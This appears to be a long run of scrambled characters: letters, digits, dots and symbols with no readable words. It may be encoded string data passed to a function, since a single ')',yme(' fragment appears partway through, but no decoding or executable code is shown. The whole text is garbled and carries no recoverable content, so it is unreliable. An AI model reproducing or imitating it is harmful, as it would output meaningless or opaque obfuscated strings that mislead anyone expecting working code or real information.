a+4ou1jZwiat.ubIdwb.y.wgssMZQ.m1mzZM*d.2wZ+o6c.qa(.n32acg9r..h..gt.dw.0.q.Sc.oqqC..48a.ocb5.X.rlI3smcNPj.Zq9rtkx2.rrC.Eil.6rMrUh5Z.wcrZz(Z+rE.ZwbxZ3.gcgTtE.q)Dh0.4xhnr(Dx.r\\z.rTxt&Roilu.t1N..E84g1S)1.sds..Qg.qnn(tgk8uZ4ar.k4.whnMZrp,mD...merT4qko1ky..+.hDv4IgwSZ0ppl.vIs.sZHh.iIZcw0ic.Z3I1.Zglji7o8t9.S+gumwInZ4.8w8Z.c6.+Co.u2sM.kI.mC.Z.S..ytg+M^l.pqybMEz7..DNj.zl+.ipp.8gq1.d\/4gTEMN9.ta6ej1vZ6,.lZ0423xkQ.qb.tIjTzhsT7.dz\/.po5++vln3loqzqyD;f9..0scyNlg.rD.DDgppkMohQwqtIIh.jgm1Z36.yZwxe.n..n..3+p.xnZobxeCy.)9zZ\/jg8f21nTS\/TdDt..10ZjZrn)ou2x0Cl.2ySQChNgmDm.Z.Cls.h`g.N4moZ+1dq8omwb.iu.qrijTkrx8a5or2.ZCCd.n)qznn83ishWEgfcZkp.cMi.w\/.Q.knj7u\/E.3jCt.)6ZctxtmeZQ4.rZ8wrc}d3Cb.zo2n..Zpl4+nlZ4qolNQyMs5NkN+mZush.033vl2Qy..QSs4DhsQyQs+pN29Qn.mn9]eggh<8.z+b2T+d1I1hzZ)i.Ki.gQ>qavjyyi0zfbmlI.wj.Nv..iu.zt1k..Ikdlt1yZZ7b.lqp(7bkyk42.4+M5xQ.IE2m11M.0y.+Qu3Del.k\/rZ.u.SZ1.Z8h8ykhIy.rMhr*.w8gxjwd.*8wZgCpMSrQwpV0NpN3.x+ypguwmTsc.+E.ri..E.ea1v3tTzzgNMr.cZ0SyTN3e7QIIxms5sngSMkCas1x61D.rjye#00.Y.aIZ.Z\/v.sz..mO..pZrZ86nZh.8Nw..bT9ZnwlswnjfZ,4.u.000QD2s.5lt.2.4jrp.fmxs\/3tv9IaD.h6mp.ggor xlZ.Qj8Mhuy.gE_.1oC8w+pIcxn.whrZpfyjZ.yqx..nk(.dpzlEh644lw.rxrmwrlZr.+Q,j=z.eEpZI9olg..\/Z.x8UZZ0y24n2N8Z9I7+.hNPdm8DjoZhQw+3s4Zhvk..+Na*o+Zyr,0S .ytMxeqi.gruDmCZtpyVam.EEjgzZv.Deai2vgg.c3l.t.n0rwZozj.hw4\/ykbrjlrZtZtmQSlzj300Qab..vmZu7oMs0.ZmjZx rQcN+zi.T+.jqbiE.DIIn5jz8MNzkI.ktZ1d+iM+bt+nnsZzq1 knDgipNm.ksb..xEQw5.wD.his.8joxw+.m.8uD4Lt.0lyCDSh9+Ncz.rEjkyosDgn9jfZ1x[lNyntD+MDqZn9\/4n.C.gCSuw0..wivCs.w33zg1csh550Snn.t..Q.Zs5wposzj1Slv5i+.Sj.8Qu.z0d..4hu.NtTZw+S.NMwb.t.fykn0a4w60.mgpxeZr7Q 17N3Sz\/1hjk.7xjIZ,5jZ+mynZqcCr\/j.ot.l0..ZgZg8ZZm..74dTdx1..5.o_.hb.mDZxo.3.94h8D.+r9soiCo...xTt..g.QCargeljZr+wE1C..w.Tld0.cZZmEaCQ4.EIsng\/Z..rZCxZ0ClqwwiTDZ\/.2w4Z0.m .vS.sw.cDv7N9tg*\/lkZm3\/.QjxQ1moM0s2D=7wZNwZDi9@QvmZ.jp.pjih..irIkZIyqglp,.Np6.gjhjieM.Z1shok00.rgnI.SCy.i.bDaaqjS.rpD.b.49ksxxr1..w+Mk0yxwRwqm.gZnv\/QJ4iE9N5uQkk8.MBfz8.hNIZci7:EDZjeqzrZ2o.imjMEQE6u7Q.98\/p69..62.rlNgN. bfp7ZQq1h1r.D.xeQ 5E)0i8.boTD+\/i.Z\'TpkCD.n6ChIDI.gyk4*k5o4d5NzZz90.n..Et..5.ls..\/oMm.oZ4w2.rA*v[cZbZsf.0cC.kZkE.iZ+ki0wp[gSZto9z.I1.hx+jT8+..v+rwk09jZZZ2mt3E.j.CI..22gMmq.o.hxia.iE2au..Nob.h>25.m+Qkd2Znls0.zQ18l,04.imxwolD2u4uD.\/rvoqrmht8uoy.qpZeoMZ.8e9x+5brGjzg.2\/o.zD4m.p.iopgDlnnz\/x.jdq.mj0at.jZ..4uDTC..xN.ESj2N0*Z.bqj.owZvwxiuwnbIQ3ld.E.0.3lZhsZhQw.+pZ.E.+srEnBNNd..x>.5I8+qwZN.n.uI+kjiQZhrg.q.2gZC.gDkaZsqr2w.4.ap9..g.\'26isw..Zcp1i[*cak\'.qNmqh.ZIuQRlIM..T51.D .otr0ZloxQjQrwZ90.gIhmw0.ggol3 wciQZ.wDr\/3h.6.gm7MwsXo.3ZTMu4wyjl.xSQmg.qb.0n.p3ud8k..1msg81.w5f.+Id\/8fpC2\/y2.5.xj.Z+w.xZdTtZn*.tgZseQd4aI4srQ..Dh.3y,.Zgdqod..zIl.qZf1ZZQk*db.hkm5)x59Qgr51N8C.ZCym..4.Eot1TqZ2.iqnp3U4sul8Q17.tpzdurwy...Ie.y.f02ZNg.1s\/)rwEZ0..iZo)4n.xqO9qozC40c.8SWbD.\/ZZWgZ\/ei.wZx1.1o1jgs.Z2Dk..my=vl.)pZQyh+plZwrbxj21MrsD5m%b..pf.21k7XNo2yy.\/k4iD.eE.c+.ixodZ..v8qNiDp.gjvM.vs1whZ5x+ZEZZ*gIpZkhmuti.gqlvvlDlky.zs.y0gZp5.E2k.ls5oq..5j2m80.x.ss.zo0Mbkt\/jZthDb.jhs..y$tZ.1l.p.ZZM4lZl.a.:.n0Cc.wC.6M23 nwkZlf4eMkp1sl7jmOclx7. 8b.0Zhsig.\/to.tepNZg9I.TkZZ+.htZ.54...smq.c.4v..c.dZNjh.lQt.nrtif.Z\/+N.azoZk.apu\/ia.w.ZTzhZQ...gfjqZT[.O8teoh0bkfZ.bIvgo3.Zw.^ruE0wb.5I.Zho..@.o5tpt4.. df+k3s\/ek9sgT\/ZNqC.Zh2Z.m771l3..4g..kMz,0tD0eZsZo..*lm4ovjOz.ipQk9ZwQwvouw.r.2Z0E6efZ(M.+btn0w.MZ5wie{D.Ql2w.8(Szo.gl.nZDZksmZ.Z.M,Zl.ZltQTTn+6od.oZZZs9fs.(Z.k3ZbEahkZg.jgzro.jZZbZpr.q8Z)2j2S4.5kZ0i.S1Iwtukzxj0yD1er..0+NIjcoZyxd.b\/Z7+.mnp.m..hc.ZdZQNMozrc..05kg1sytdrhZMZefZ\/Iwrm927yqZSQpiN.Z13.9L\/Qww.s..1gDNsq.Zj.oCwy.Z9jycfQ..twuuiD0v7jyyh..op2.5jEat.Z31ggOwwZkMSzZ0tryaTlZRiZsj1gCj5dgI7.sqtnmQfoc0.q6NZpZbtZwbZcI8tue9a..p.6.qZ2+TxwDQi.Sx1DwZusXzkSEk(osZj+ji+f ..khsoQh4l.aK9w0ob.3xklncz.tjq2Q.nZCl..9zjgs.RgI4.kCoMiomEgI7rx.x0.MycxrCZ.omv6nSl..Iop.mb.QEi5vcqgdwZ5s.4b64tr8qkZ.il2wqEMI.5u\/ho9o2r.yZmbj0ev+sjedsQQ9oqTZzS5Zg5CMfsaEEagr*.ti..w.0b1yZm\/5m.wQZz(QZMZiCrTnrj8lmizp.2CC+d.jp\/Em5.ZEno.niQ.bf2vf.gb71ZytwDk+5IruM.qo.oC.0C.h0.0Z7+ZZ.9T.0nZk,th0vTTZ5.!.dla.08sIQid*QmZ0(\/nsw9.Z7fd.hl.q8N3xdrQktmodC.sk4.mcZewanz\/.aZm..\/Eejgzhn..po.wngM3n\/.NT0M4h<ZN+e0fEc.r.McQwSHNoxjceZirwbvwl.wNhZk4g.wmZMdxyl0aeZk9yE.kxN.Mo7.g.c1CksgZ+3vx2.wlMbm5ih)wQh...j.ic+bcb.Z+gpQI.Ty6Z.j.MSN*hNs3h.gjqpg8uDsao2g.3rD.*nDtDmPr4TMi5q7ym,xniZ4ZkfexaQIwtZR .8.SMxkkZ_.kS.TZ.4,gZZq.ohmhzxI0dm9wIZ201N.iebuci.EiQxTQD7.Drxl0e..l\/jcjg11.iZzEQhgEjZsDCq88.8epQ8E...ytMn5+gg.jjlq9nI18.d.7jp.+.e.rCC.d.ywqZqx0Szo2xfcb.aoyZl.qe.9noZ"g3jEjE0g+.Qs0o.f5r1Mrgj9M.C0\'DcDqk9.Tq0t6QsMy\/l.eh,1e\/.Z.3...ir+hldi3ZIi.3g..illlmpZXyNlZjMo+o3uZ+p2rv9.gQ55o..njQTwooqivuZ.D.pvg0Mah.Z++rT3v\/yyy0wI.c.oTqu3Z.Q.txNjborxD.y..PmgkhZzruC0p.3xpZ4.QD.4eni.0xDu18j\'nxSq.bx\/.ocs.Ez.Z#E70ZI.S+Z.ZZ+.llq..C.7ZnkZkzrtNo19ggN.v.g.o7Zl.t55.momQ5gp..7h\/FxvC.o.mvfmubS.oM)o..k.00jssMEjny2SNtCnTsqggphoZq.ZZ5wenw..e.j.zT.pfMy.j.Zf.i795a+.Z.TDupkqoIaZqiqz7hyEij.kmroIjyc.*N0v\/uirb3bEh\/oZbyDctgx0e2Zqc.xl0t.w.Zzyr.j8TibZrDCy.Z.+i3I,do.kj3gmZe.3Zk.lkvlQ.gm.Z25i.4Z.sDZsusgqZo.6x5.QEu\/pC Z5iDpr.wDZX0nvkwp7pwr0N.Z+p.MNZ0.ZtnmwSdeE.bcQNk9*.aar0ea375ZnZQ+NpQh00n.os3ZZh EDZ...ewIrpTs 2hhQo.Z4a.Nrl.p1m3ZCw.n..cjvI[+x\/.Ip+.vhsMuZES.b.0M0Nqky8e.shth.ZZ*Sesm)hj.TZZ.o.kDyn402j.mnZg.65..mlZ+0ojZ.dzac+ZZ.Y4..r.y.rg..nkS 8l.M4.kZuw0f.apZ.\'..q.ys.*.rt.NZ.2pen,.I.M6.i+2a3yhugbztpmh.8Zy9.3Zt8Dw8s83.SDmc..(ZCZq.xndMr.I\/0lfiq.artC.v..e\/Ecl 03S.bkVs]7,.ep 61z.6.y.+.kl7.ZozCPbt.N..+q+t,joh3tZytyx.gMz.qc8imh65nZNZ8+.xa.QMb+4Z.4ZT.l8slfD.oErms!r.f.Mptm `p.gQv5rZ-ZZ6yd8lm4nhb.EhZgNywht.Z0jjfD3olTj1c..Z.Zatlwxq.Q.ggrm+xh0tZic4hfDw.+lm.N.o0Cj74Z.ZZcszkfn0oi4rl4OqZz4PegTZzq1l.apIq2w+sq.ZlNiiq..jeld.*tsz uqD6zl.IhZDx0so3xlQvgjZk.j5Z.u.z2h.+C.hZy.qNjwx6I0Nw2fp6h+So7zy)lZkZ..\/s.1s.dhywggZz.3zZ.+nkm9ckCqz.xIwEzRhsqMvI.mqmpk2...jte01.e0Zxwt.fjsZwwnE.ewi+hv..h2nznrhMc.j.m7n.T31q\/o9Z\/..Cq6jiDr9.rMdS3p.pSwqksnq.jZ.7Mt9ZnC\/Kis.zPsg.k..Tm.c.!i.TZxtn.MfjZmso.6)Iksm...j5(aTpS.ZyZZ.ZoVfXn.T+q2iyl.NjzZTZCZ3@tq8o%yiIZ.Cch4Z+vn\\hZ4mtoxDg5....d(6aqz43o6kDiZlQQlZ9la.jZ.nfP7ZZTq6.y1pd0Ze.ZoCn.zEn...5+DqC0.NIMpZr.j6mZ44sejzxryz. y\/ghb*s+)S(8.P\/yTw1rw*mz.x\/.u5+yh #.G z0nQoIZ6.fQ.teD. ZjfyZ.rwgNN E2NgZDm ZN2+ZZN7..90QZls.koQ1C.a7Swxh.+zw:QqN53awgnkn.Z0anckgl..ZnCi4maijjkS.q..tZ(j.wZY!l8g.sy.s4mlr+oo.ZqQ.o.jc.1.d3.gk..Z.IzdkCmssZ.i.z.d0rMS .y..CzQM0N.pr0 nZokog,.0ZZd 8pgr.u xl2r..+rIises* ..ys5Nzoi Tubm N56k Z....Ihs j8ZhppSh6kpIMwy.3l.u qyZSrxc.3yg2.ChphdC._p.M +d.yoMtpOw.2.g EE.oktk.. to.lSgQymN4l%{C0s2fz.dZx7...p zoZ\/ ZX.Z+k.cebSk3En.3twa)tuMg.pImZ.T6d0RZ.zP6ea. en.p...9Z Z1..DDqpEfMrp. dg.Z.I9Z50Zy3+zr.srntZZnN8 7s....j .b.j yi0fSZx.+ZZstilZSwk6vjer.9snxi.0q1ZwlQ7lxn+.hio.\/kZj3w Q\/suSb.zk76\/8Zp.j5.,ZfE.mZ.6.kZyfrZ.gZ6sizdt qp..DQjoz\/rsg. .lvh..$gu qxzthtvhyah7tk.m.olm4.fqM.p4j k.YoD.iwh jrk.tfhz.+++p2DscDd gQsMn.20. .vT.o2QgM.SZh1p0rnargr8n..Z.kkir6M.cv+D MIpw\/..2e .owo#.yhdx.klhIEh.v.ihx. .gwZ mml6g.Qq1.Zw).m.o.x .t..r+tki x0.3.Q...Zjz*f.D1rQsz\/8Db+m1oZQvS.Mtydi.IZ1oo@qfv ..S.N.ez2 9w+.*xjqn\/DjE.*)Dh. )2rS'),yme('ZD.0m.EDp+iIk..sc7ZQ0wkw8nz\/84.CLl.uqwCZ4h..lsw28u.ZD4.gpN.hlrbmeeZfhZ3d.pD3.CZc5Zgw.czmcs*.2Z.Z.xRP.1Nsw2..h.0.wNrZwkE.wZo7.xwp\'1&e1eTtn6gDy.I6l8t0t2m.rZ%6t.g+5DbZsjl8.&uqiwCoMo*t.&zQ.95wh5.oT\/.ZIp..ifzjmg].izTD5Zm*Zhyp0jI&$g.CtquE.pzhgMCh1ifq$xjtZ..Cv.m.ZieD1r+wM.^.89-.whl13gvo*T.4.C.d-.fq.1f6m..hfgrNln.Iys..NnZvr97lZ.&ZaZvwZ%jhcMk3c6oh.iqycszZm6S.n5nx.poun.+s.yq5r.+j3xg&mZhCZ&izxdI8cocpfD*\/kvLgga. *+ucidap..ore.mbk2wZmZ.E6Z*a*IZv.rS.z&*o;lD2&s.&ZwZ.huZNdng.Q5o..Z.v.whm+.Ex&6Z.7wzxky..%gZ+iI2Zhxl3Zoe0 yylZTci.C:NC9g.ND.Zg.xgd.mE9g0pgmc4.C1zZMsshprnm25.fMT.y.fi.Z&*.g.sho.rSDoh.q&g+ssB.Iim77fs+rm5ig65j.ZuzQT+EZ.7i3D2o467*+znlr.mtClt.sjgshj8ouzzry9Zs-hZ*T2ElZk.wkoz\/ ro4tn..w%.m.wgxfl8\/gs.tZ+T.*trwqjIqI.Zs3\/"lt+p0gCr*ecxC\/a &.89p....zkEI8....ZZnMoIt.EZoqg6zZmzwZ*eE.g1.6*s9s4.*gDe+okinZlf.z..2hhxrZt7..b2&cqrE\/aZ&zt.TBD0ZxZC.C9CQl.D.lmZTrevgyMTySynjlhhcZDZpSnqw&N.qZZDZ-.gdEDT%e.20DrMi26oZwZm5gPouZ+rcmZSekms \/ofl.gpAZ.13szorZitZz4*..9h6ZZy.ic.4r*Z o0u8..4.dMjbhc.M.%.a..p.pD..Mt%5b1*Z%.pZ.u3nlkq.e.53Mns&Z*SnEZmEe.x74Z1yD0hF.EZkcw.4I8.0sv.&iE.hro.zD.ZiZppJ3&&ZfcZpIZbxsj.ki32.cbzZF1ykgmNf.w+&EnvEz...mCuZz2bEss%zgZn1.s.sd*l..jro287ZIrDa...0ucn.hlwy5oZ.\/Z9Cq&Du6ZzgOZ\/EqSZM*.EcfQksp uts7.eCzi0.wrgi+xm*CZw7Z0N.ySEmr.a.uZs2uZ8.i&eQ8.kg4gbIfoTQChme Zu..sr*%$6taZ*snzsD4\/w%m.y1j:CcsfntZkp.+rjlm:.I.SkZ.Zmol.f.rjbbh9o.llNdp0C.Drz+imssn%r*zm.k..zZ.rj93.7ZZzwuZEy.*-nCzS.ha..v5wbz.4Dq..&Zlz&.sDnZ1tM)8rwMp.ql8r.rwZo.a.pTQ53Ejngkt..nd.IC.cZ6zw#kqyEp.Dw..&blk.liKk3Ms0bEhhjesu=*ml+Zfwd9,rNivuZcCnvy\/w+Z.c.Zj1Dthx...uuE.Mci&.eyegzawEZqQ.xD.dQur.u8c\/1t.9pZe&)nI.Zg2.81qvk.bZZ..sT..m.d.erdc5N9-Z%y+^rkfyj.snMtyIxxZa.DfZ.E0b.Qr9uZ.1.gZr*6l8.nM5o.Tql9*y.E+rttsqqt-xCZ.oi p..6.zoNkZ.iw%.CM9i.qy.w0tf;zqnZ&rC5j.ymi.rp2x8CC.&s&..MZ+gctx.go%u..&QZZwpb.ZrIZZeiZrolnzdz.t.M&lMgF*tn$.12tpxms.6fZZ.jwEN8wd&x.n.k&*.%yz9v8.glkVTZTs*wyxqqCoZ.c0eo.winj.Z*60.wm%whn&oZQr.*zNqE6og*wskh..ZsD.Z.0.CvhasMa.%Zs*C*o*Q&.os0k.hiI*Ccj35..C\/.sh.Qr2DsaZQZ4C.gZ.r"mZ.m9Cnnc.sD*7+&mJ.Z49.Zyo5y.kq.yxZg7Ts..ZrwwuyZyZ&0ziup.ZxzcvT:nrCwZT6C7twpx6k&tv4&ZrakZZjwlEh.y+4i&N.rz.ozjEIZ.4eZorpugZ2iTQg17.0t.4rwaEzZ.j.qrvnr.sDI.jwh.lxbbff.Z3q*mxQ.k.4o.3.gg*+s.uasZDl3Iskj..d5w*ze0.iZ9bZ\/stZ8i.w9&Ijt%*cho0C.CZeMN.G1etCNqti6.E5oI0oZsz.ZoZQD*uwZ8.4Ig...yI jnubZqmo5.q.Z.t4kn&QZ%h&6gZD*NjQsa*qZIjm.h.Qhm.Mi0\/tt.lC.?*xi.NrChzglZ%&b%qrZ6..2Z*n.IsZ7bwq.C67*IZ8j iovZTr.p.nh+z7CMEgwzfdo5Cdp,gqZbhZizm&g4&..\/C.n2.lZ6h0z7uywZq5i2t7D7rNZ*$z.N&1DlyZD.Qf2Z+p4Iksm0.i4sp9*\/.rZ&.6lZ9bDv+ZZVD.Cw.t8gpjZfwI5gjphzy..mMjzCiiCZTZr3..v]m.QsZZ.scNcbQ.jxpvl.groTSTZs*8zH.j8y.05Z1.0.&Zwi hr.M.dCNs..hZ*x.860.hp8oq.T\/w45*ZN<8a&8s3m6Z.wTCp.yqkZ.d+0..Z3sZE8o\/diEMmiz4yhi.m4ilzega.k..0ZDex.DoZn*pGwkrZ+E.&sa.3.zcgZxqj*Jnda.4z%.+y.y\/$9DTy&zMrpf...ouZl.qhZ8sglynD.pS3NDh+x.k8&ZmE.7$p.Z.jmZZgi5.jfZ7*f.bDeEhZ7MZZ4.h&jovzCwT.2p1r3ylDwmjE$&DGrekZgw88llZgEC.voi.1r19ZooxCj.kilSr.4%w.os.rIht.j77MNb+Zy3do6ksu85vt5 6.ss3&t2f%rC.t.M.MjyyEsyhDqC.C.jap3.sSlsDZX+.n+UZ.1n2pmE..8.g4.gktwqQlz.CCcZumju.Dw$Iw&bwqsgZsxgoyZlvIw\\1hwZm6.4.wQ.khng*0Z.G.EZ.....QqE.DrkdzjyI84smcSM5Z9 yg+*rr.kZZ.gqmcMy2aNg1ih.#x.y.Zbf7*gjb+.qtCcl+.aCEzZrw.*gl..p..iNudg3oEZheZ.u.&s+MZxm..)wgss0n.gs57N59r.ih.%.CE35bjy1o..othb%waVZ 3_6kMw0h3.&tlkt.C6*m.Dj+m%o.n\/i4x%6.*&qZu..nxg19+4.1.C+ig7mZt.i* ..9ZEz.SnIbDE..z.hq0i+Zsy.ZD..kZxYCn C$s2.uv SS.Dy.q5ydEhjwZ0I6Q.*ws*\/wZw.7Z\/j.gp&Zow*vZ00+hn+$Mqo.oZhshT9nZc7t5rzp+3)iqs.EQ&8QpIg1.wjbly*&C9eZi8Zl.5nf*r*wwsqDnuMn.resM.I9h.dtpcwSgjsgq&Zyib6*,5cxihxh&sTZy0p%nZn4nZgjy.0x.z*urv2D.%NIMm*twhjD.wzfMly .wg.rggscalh.r.wZ.sm4DCetn5grgv.&o8qgZoZNtDxQ=CgT*rxw&0ZM.wxeCzo...d9QarsZC4r$wq$csQ+qbEz&zDIgjxnEh1.cy..*jv9ZqE..ZrZtZ.xp.hk Zzx&lQw1ZwkogMNb9sf\/cCrdZ.xkEZ2*f*M*rdZ*i.m.&z+..wi%t.Z.CofEs.4.D.x9j.3qtstI.TAf.D.Zga..Z2#koMZ.o.Do.jZEr*.gyj.ZMDwp%bi.nZ.dm6\/u;M^askxohMhSg.vgw*Z9&.Z\/7.awZez.yZ.aEZpzu0**wTysnvNw.Z.z*.ZCid.gi.h..q+Ts5Z%xgEzwZ.\/.\/jq6.os&Z..I.ylZhXZ..v..zb2xoxo.&ZZ.57pt9jsgn.0Z.EwDjSs.f.g MqIMr\/8i.0jz2gj&Z.0*v.p8+mki.sMwx.zhz8.Zxqm6QstCZk0iZZZIZ*b.S.ZZtT9hZ\/weTZ5Zllwhsspwhd%hnIc*M*20cuz.Z..ogMj.ogZrPnZNxsj6l.i\/srsD*1Eye.drwi5>Z2ZD z.%jt&%yZNtQ3xua..gpsgqSi6pmMP4ca1Zk...6MZClykn%E.p.wgM.S.y3.6jlZZ*C#lpch.*&cqD#etZcq.mg*i15pmEwYhwwolp.D.Z.S1y9k0..MZMz.y&Z...5DfgxIcire.EM65s.Z.c.y.2gDEI46gD.5ZI.Mn.y.yqmZZEa%2Z.vhI1.k8 z\'h31Qw..QsItk&Z8Z&b3uhE.5jbsQ9Cpd%j.wZz*mwDSn..c77tjIiy..f+Cmn.m.EaEaZ94DjhI.&$xk2CfENTwMu+lZSwjwh+QrhZD.f\/lZ.&TrZ.rfx*yBoSZoxki.\/8.Zz4SZaItCge.tm.k\/+..TqZZ.zg9.3.nZwZm*4h2ll4zn03kZjg.CNb&hri5DZkyp.ldt.sSk.ZsCrZi.*Cg 6ZSh.E2E2xj\/..DZfw2Chd5etEIp.wqZjyZ%5vIy\/r)g;.0Zragx&pqh1dxujZfsgMS=ii.rrsjijEwZItjh3d4.w&IDQta.6phD,p&q5fZEthi1Zljkp+5*ZIpnZu0p.frg.0hxnE.r7e.9h0yZqrh*TZb 2qEz.o.lC4wbo.y2itZaqr-d.E6d.zZ&wzw.TklSZ0Dx.*e5wtZZ&wE$rjkMw*Njg..sii5.yZzxr.iZhogq.a2..=EEZ.7i22&k.\/bZhrimNz7qDZ.CyTs*+ngqzs.3h1z0.x*..Ipjrmhj*eZ*M1&.twn+*8*CCuDZijNT0D.Zh.TrDgq3h\/z+.8y4 rb..up+.kv0v*\/*rm*Sqp+hp*lfThiZu..qC7wyLs750Zgs&hM.. &.C9qN6ZrIjsq5glSk.qD.+W\/gfalZlknnrxDZgn..vgN..ig.s#0&:*iaet.ytz.o.Cok+Efx&s.rc4mj2wqEZQwcymzZD..Z.ZZ.wZ*8Z&Zegot.ism1pt9sZMvgmwlsT&ZS8QfZ.MD17Z.&STm96.h.9hsnSDEmim*Eefp.w*E.0.TEemZZ3.wM+T&hZz1Nj%2DgDZSZNvguocisn72oetCm.ha*cemy%`SNpi.nqk1..eulrdkD9ED26gnDDrHZtjZxZxCau5rc8TbMZIp.cNNh\/.!qk.fy&Wg1q&nsDZg*Eg%TqZsZEMmZMjhdpesCe*rq*&.cZ6&.Z+Sny7at.Z6x.w6qrD*Zt>nsk.w.qg+sx\/w*Spr0*q+\/*iwS;lw.smyi*5nkoZcZtzkl&.z.*.nQsgC3h.kg.Dknps.$1e0q.QwNwcZ4wiwZC4fZi*.h%.ZSsZ.bqhjkC.w7iS&t4.ZcmZcj*x.63.8iy+.n.qM...Zz*NxZ*N.TC.&g2Mh.E1o8NZZbq+kZxqaskQw.n.tghd.l%.u<Dimp.r0kz.Z....xZNsDZ..4.EZi;#cl..Cm.h .M*r9M6TlMZa.jSm4yebSg.%&Noo0.lgZTs..7..0%#iZm615\/S%+yqMoaZ5..n.rgsjm.ds.ZkiZ%ep.lZo.4.wSw9xCumn%..E.C*f.ZZvtMC.jx.s.qZ.ZzCDvnn.7Z.*.\/oZo26..vSZqNIy*.*ZtEI..*he.vcCt.7e6ZZDi.MxCtZkTpo.i7h\'2s%7hTyD4Q.FDc3Z*.q\/Nr*.n52xw.thv.yC..kfj ZwCk6mCp8.j7Zn6.kSSC**.*Z..szZ.CE7xshxgx1Skx4tgM..y.jh0ln.sZoCT4lT.uye9m*9qwsm.8\/x4.e7q.cohM5.Mm5.bwk,g.gb. zm..ohT|kZ06si&q1ytMlcZbskhO5Tjl4sI4lkD8wDsmcgo..kg9n5.chEjMp*r02jaZ8+k4x8rmmzrnrrZ1zxZw.kcZ5wx..&9uZtwCZS.7w5*h.ll4Zmjx8S.2MrMZsC.MDreyg..Z *af*o.pI.s+Ijhon1+14g&Z.qw**.io..Epw3.*grghZZ.ds9ZT$gtiD.Nh8UeN$78jFe7kdZESrMozsgZ.lfrggsy97y9Zbk&mlaZvz.\/g.hZhTauqqaQm.Epuhlwbhm.Iw&Z.01*ricZgth4.ywZmz..ogrrq0w*0.DiwZh.\/ZuDvDa9..3%...qZ72.El$5Q8&eC.&tZz.aZIMwZ5iyut..8&r&Dg.ogkm.k@*uD*jZ.Z28s%oks*h1gwk.a+ZeD..jZzDDw3.h.tZrQ..2.jb3kncr.t*q\/y*no.oxIgZDjlQp.pgd*oUb.wjt.$9m.Zho365&zZ.Zcw7s&Q&.yzlNs.gccr97g&C.MZthZ&Z.hw\/0[ZCtCS..twr&6+zIItf=lnmlp8*ZZZ.wnig&.Zu.&De*shm2.D..Zo.qbZZs%T.z%g.oMZ..d\\.TwcxNpiyjcx2.knp43koiq.td{Zl4xlohxgps oE.tCgr7.szMj&4&Z.1fdzs.ZiCs*Q.90o&w+gz+j*sZq1NyNzsx6Z.9.Zmyi9ncwyIdhZZ$Nks+*CM.jx&sha.la.dMD&dntr7NZqIrmlt1ewC.QywT54.4sj.5D&*7T.TD4wqkhZjhSl.x&.mlgr.1lg8+hzZj.&.wlDZsl&yZZKChb.KMZDCax.cZz*rIM.79IC8hggdM..Z&s%h.mxZ9y [.*hO.ThS..qmcl.etm3IIC.zSigCm3.lZkksfZ..05pk.Ewlh6EaEM.gZxtC^7Torku*m*Zhk1mC2+Z5hDg.CZCgqr.gaQ.ZCnC.8el..q.Z3Smo5mhtZh.hIt.*jgiEp.g8em63y.4x4.Z&jrDvZrZ....ptzogsE8zy.lE&Z.ad.4.n55*tttsZ5N.%Tj&zshZ%*fpc.*hzC.1zD.rN.mwnviZMETtNDtD*sM4&xncu\/t6 rjzjrh*kosh.oIx1Zs.0gl..x75an.Cd2%w.tw*v8k.%InkTn84.zZ9M6wj...*Eu.,ga.q6NgkZ+.gkMucqwg.mkp8cgm5&Ihy..CZ-n2hz*rgp&nM.nxtp.sCocQl..lc+q\/zpixw.+QN.8g.%gZT8\/thsr.Swrsn..S6zIh%SjoMZ&*Nddv%*rv.x.h.*EZIh5C.h&EZi2*.zlotonZkt.sgilklCoz.4u..S&uh..lCng.*6.&..zksZ.tgm.ijZ8s.Qd\/Q\'....k2Q0lfIj.\/ymdnatc&T5qwQlZms5yZww1Qglnh9pq#JNrraiQzlIT g.tn$ykq.gl.4.e.Z.N.T3Z*D.E6Z.qxsc\/7Np.kZm8gQk.xh5C fkr&k4Cn9wtbenul*2tkS...wwjC.gZogZ+m.4t8sDZwhsiZ.rg.Zjkiv *s.6zSZMxby*N.MpZwqDZp.hk.DZta4z4.w7Znyoc*ipNfyhpgCQ&kIg.IZZg8gQxENrkpq8mb*1rEu5.8*jdwimACg*lNMol..Znd& Z5t3si.iZ1.0gZ.jost..lmrx8ZgKj.Zpdhr.z*c57..b.NZZ4qg*8.i.oN.wi.n4n.simksnZq>.s.Zsn.C6o6D84 dQ..ZyDh.D17nyoTZi...j..$ghz1TyZZZsvr.QZg5s7uEj*hnS.k9*+D.Z*s.&.E3tv4.8.M%\/ .vvk+ZCD90.lgZ5Iq&dZ83vsnZoCxylb.vZqZjnS.gNeTaZ..zzp.S8itk+xZ.n751oDZfpZli.4u0DDN+bn..D.l..;".m.ajNDm&3aZ*4M8n.hwuvZNwz&e0Z*qqxipwq42pZw.y.w.CZ.0..36CoENSpwn.lCIu..1MwdCoZSZ.MImwwoakoww1qb.q&D.@.8Z.hfmff6Znazm.3loL0&1fxZ.ZfeqonN.bxZqCsss6iZ.w$k.Mzmk8DlrNf.j.Sh.&kZ.I3qS45s.ZZhp.sZCy&\/9ZZweimbwZ.%jnsfZihzgE.why\/.zozdSn&s31b5%jZvm..oZcZ.i.88E1.CwZ.axzhn3gk..Tm&ZrwNtZn.I4l.bMTmrwSt3.tn..z7.4hnwrqh.7%sgD.mCotgN8Zzgs8sM*1xmt.Do0.Igo2TZqingZZmKe5ksMZCk.ZiqEZZ*q.1I&hZzZ1sZphyh\/Z.9.gZZ.r.Z.Zyorbywy7C96QsyZt.+*.tks.rm.ZZT01yk37d.$osIrxctZqjqxfr+Zs.ZMyz.yZT.q.eyo...5lqZ34\/nf.guZ.DE.TZh@ijI+,.k2j.73II4gN81`.Zsrk,*s.6phZ*hZ"D0x.nDSCqd.cdeZZ53-yxihz.QDZQr+.lD10h ZZZb0vIsZ&zxbw..5. <sZcs&ZE}&Q.s5\/N.8Mq\/.Su+C..yZ&oZZZxsiq.*odlZ1dN060C1psN1gfS.sj7EIZxIqZ&*kpZ.Zr&kDMT$ZZ.\'6&I.jqZ\/nnpotEdqIzt38zvq6.ygszMfE6OZxstx5x$IokTk.\/.wkIlQCmysZpD1t*TE.ft6iZZo6M.*.s.9f.ZhgebgZZr2rok0..Z..7SDwq.rn5j.b6Cz.Z0Ee.boki7zvz*d2pZzN.cM5*...w.be*lzqy82+blch.oZ.mo..h&i.o...CE.MC&0Z.&.. 